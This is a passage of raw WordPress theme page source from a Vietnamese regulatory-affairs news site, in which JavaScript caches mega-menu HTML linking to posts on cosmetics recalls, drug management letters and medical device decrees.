m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ch\u1ee3 thu\u1ed1c Hapulico\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\">Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb 